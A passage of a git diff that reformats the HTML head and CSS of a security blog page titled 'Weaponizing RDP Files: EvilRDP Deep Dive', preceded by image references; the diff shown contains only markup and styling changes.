





==== commit c7cb3ab9: "Merge branch 'main' into fix-reverse-tabnabbing-14285205866133191150" ====
--- a/evilrdp.html
+++ b/evilrdp.html
@@ -1,367 +1,110 @@
-<!DOCTYPE html>
+<!doctype html>
 <html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <head>
+    <meta charset="UTF-8" />
+    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
     <title>Weaponizing RDP Files: EvilRDP Deep Dive | Aibel</title>
-    <link rel="preconnect" href="https://fonts.googleapis.com">
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600&family=Outfit:wght@300;400;500;600;700&display=swap" rel="stylesheet">
-    <link rel="stylesheet" href="style.css">
-    <style>
-        :root {
-                    --bg-primary: #0a0a0f;
-                    --bg-secondary: #12121a;
-                    --bg-card: #16161f;
-                    --bg-card-hover: #1c1c28;
-                    --accent-primary: #00ff88;
-                    --accent-secondary: #00d4ff;
-                    --accent-gradient: linear-gradient(135deg, #00ff88 0%, #00d4ff 100%);
-                    --text-primary: #f0f0f5;
-                    --text-secondary: #9898a8;
